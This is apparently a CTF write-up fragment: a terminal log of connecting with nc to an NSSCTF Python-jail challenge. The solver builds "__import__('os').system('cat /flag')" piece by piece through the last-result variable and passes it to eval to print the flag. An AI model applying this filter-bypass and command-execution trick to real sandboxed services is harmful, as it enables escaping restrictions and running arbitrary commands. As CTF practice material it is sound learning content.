 └─$ nc node1.anna.nssctf.cn 28088
Welcome to this python shell,try to find the flag!
>>'__imp'
'__imp'
>>_+'ort'
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>_+"')."
"__import__('os')."
>>_+"sys"
"__import__('os').sys"
>>_+"tem"
"__import__('os').system"
>>_+"('c"
"__import__('os').system('c"
>>_+"at "
"__import__('os').system('cat "
>>_+"/fl"
"__import__('os').system('cat /fl"
>>_+"ag'"
"__import__('os').system('cat /flag'"
>>_+")"
"__import__('os').system('cat /flag')"
>>eval(_)
NSSCTF{1a790361-1ea4-4dbf-ae1a-ceb8e6626775}